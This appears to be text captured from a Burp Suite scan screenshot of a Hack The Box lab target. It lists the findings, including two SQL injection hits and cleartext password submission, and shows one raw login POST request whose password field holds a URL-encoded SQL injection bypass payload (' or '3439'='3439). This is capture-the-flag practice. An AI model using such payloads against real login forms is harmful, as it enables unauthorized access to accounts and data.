 3. Audit of docker.hackthebox.eu
Details Audit items Issue activity Event log
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host Path
6 3 17:47:42 28 七月 2019 Issue found Path-relative style sheet import http://docker.hackthebox.eu:... /
5 3 17:44:40 28 七月 2019 Issue found SQL injection http://docker.hackthebox.eu:... /
4 3 17:41:45 28 七月 2019 Issue found SQL injection http://docker.hackthebox.eu:... /
3 3 17:36:55 28 七月 2019 Issue found Password field with autocomplete enabled http://docker.hackthebox.eu:... /
2 3 17:36:55 28 七月 2019 Issue found Cleartext submission of password http://docker.hackthebox.eu:... /
1 3 17:36:55 28 七月 2019 Issue found Unencrypted communications http://docker.hackthebox.eu:... /
Advisory Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST / HTTP/1.1
Host: docker.hackthebox.eu:34536
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://docker.hackthebox.eu:34536/
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Connection: close
Upgrade-Insecure-Requests: 1
username=444&password=44420543476'%20or%20'3439'%3d'3439
? < + > Type a search term 1 highlight